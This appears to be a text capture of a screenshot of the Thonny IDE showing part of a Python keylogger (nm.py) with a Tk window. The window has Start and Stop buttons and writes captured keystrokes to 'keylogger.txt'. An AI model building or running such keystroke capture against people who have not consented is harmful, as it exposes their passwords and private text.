 Thonny - C:\Users\minig\OneDrive\Desktop\nm.py @ 68 : 13
File Edit View Run Tools Help
STOP
nm.py ×
44
45 keys = keys + str(key)
46 generate_text_log(str(keys))
47
48 def start_keylogger():
49 global listener
50 listener = keyboard.Listener(on_press=on_press, on_release=on_release)
51 listener.start()
52 label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
53 start_button.config(state='disabled')
54 stop_button.config(state='normal')
55
56 def stop_keylogger():
57 global listener
58 listener.stop()
59 label.config(text="Keylogger stopped.")
60 start_button.config(state='normal')
61 stop_button.config(state='disabled')
62
63 root = Tk()
64 root.title("Keylogger")
65
66 label = Label(root, text='Click "Start" to begin keylogging.')
67 label.config(anchor=CENTER)
68 label.pack()
69
70 start_button = Button(root, text="Start", command=start_keylogger)
71 start_button.pack(side=LEFT)
72
73 stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
74 stop_button.pack(side=RIGHT)
75
76 root.geometry("250x250")
77
78 root.mainloop()
Local Python 3 • Thonny's Python
1
99+
DELL
Th
10:12 PM
05/04/2024
PRE